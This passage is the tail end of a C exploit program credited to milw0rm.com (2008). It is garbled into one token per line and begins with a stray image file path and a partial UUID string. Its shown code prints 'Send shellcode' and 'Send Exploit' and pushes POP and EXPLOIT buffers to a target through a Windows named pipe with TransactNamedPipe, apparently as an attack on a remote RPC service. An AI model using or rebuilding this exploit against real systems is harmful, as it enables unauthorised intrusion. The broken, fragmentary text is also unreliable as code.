
1670-01d3-1278-5a47bf6ee188"
,
"3.0"
)
;
printf
(
"Send shellcode ....\n"
)
;
TransactNamedPipe
(
hFile
,
(
PVOID
)
&
POP
,
sizeof
(
POP
)
-
1
,
 rbuf
,
sizeof
(
rbuf
)
,
&
dw
,
NULL
)
;
printf
(
"Send Exploit ...... \n"
)
;
TransactNamedPipe
(
hFile
,
(
PVOID
)
&
EXPLOIT
,
sizeof
(
EXPLOIT
)
-
1
,
rbuf
,
sizeof
(
rbuf
)
,
&
dw
,
NULL
)
;
CloseHandle
(
 hFile 
)
;
return
0
;
}
// milw0rm.com [2008-11-12]